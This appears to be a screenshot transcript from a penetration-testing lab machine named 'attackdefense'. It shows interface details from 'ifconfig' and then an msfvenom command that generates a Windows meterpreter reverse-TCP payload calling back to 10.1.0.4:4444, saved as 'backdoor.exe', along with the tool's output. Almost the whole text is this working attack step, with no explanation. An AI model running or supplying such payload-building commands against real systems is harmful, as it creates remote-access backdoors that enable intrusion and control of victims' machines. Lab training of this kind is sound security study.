 root@attackdefense:~# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 10.1.0.4  netmask 255.255.0.0  broadcast 10.1.255.255
        ether 02:42:0a:01:00:04  txqueuelen 0  (Ethernet)
        RX packets 13862  bytes 1089720 (1.0 MiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 16015  bytes 6589692 (6.2 MiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

eth1: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 10.10.23.2  netmask 255.255.255.0  broadcast 10.10.23.255
        ether 02:42:0a:0a:17:02  txqueuelen 0  (Ethernet)
        RX packets 221  bytes 32371 (31.6 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 230  bytes 603153 (589.0 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 68628  bytes 139215521 (132.7 MiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 68628  bytes 139215521 (132.7 MiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

root@attackdefense:~# msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.1.0.4 LPORT=4444 -f exe > 'backdoor.exe'
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes